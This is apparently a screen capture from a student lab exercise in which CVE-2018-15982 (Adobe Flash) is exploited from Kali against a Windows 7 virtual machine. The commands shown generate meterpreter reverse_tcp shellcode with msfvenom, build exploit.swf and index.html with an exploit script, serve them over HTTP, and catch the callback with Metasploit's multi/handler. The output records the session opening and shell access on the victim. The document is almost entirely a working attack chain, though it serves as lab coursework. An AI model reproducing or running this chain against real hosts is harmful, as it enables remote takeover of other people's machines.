 Kali
Windows 7 x64
应用 位置
5月16日 12:19
3% 26% ↑0.0 kB ↓0.0 kB
tick@T-kali: ~/文档/CVE-2018-15982_EXP
CVE_2018_15982.py README.md
┌──(tick㉿T-kali)-[~/文档/CVE-2018-15982_EXP]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LPORT=4444 LHOST=192.168.148.100 -f raw > 86.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
┌──(tick㉿T-kali)-[~/文档/CVE-2018-15982_EXP]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LPORT=4444 LHOST=192.168.148.100 -f raw > 64.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
logo.png
┌──(tick㉿T-kali)-[~/文档/CVE-2018-15982_EXP]
└─$ python2 CVE_2018_15982.py -i 86.bin -I 64.bin
FLASH
[*] Done ! output file --> exploit.swf
[*] Done ! output file --> index.html
┌──(tick㉿T-kali)-[~/文档/CVE-2018-15982_EXP]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.148.130 - - [16/May/2026 12:18:35] "GET /index.html HTTP/1.1" 200 -
192.168.148.130 - - [16/May/2026 12:18:35] "GET /exploit.swf HTTP/1.1" 200 -
192.168.148.130 - - [16/May/2026 12:18:36] "GET /exploit.swf HTTP/1.1" 200 -
终端
^
####      __     __     __          #######          __     __     __        ####
####    /    \ /    \ /    \      ###########      /    \ /    \ /    \      ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.148.100
LHOST => 192.168.148.100
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.148.100:4444
[*] Sending stage (177734 bytes) to 192.168.148.130
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp
_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.148.100:4444 -> 192.168.148.130:49279) at 2026-05-16 12:18:42
+0800
meterpreter > shell
Process 2592 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Maple\Desktop>whoami
whoami
win-uao2q70h1hi\maple
C:\Users\Maple\Desktop>
雷若奇 23053020134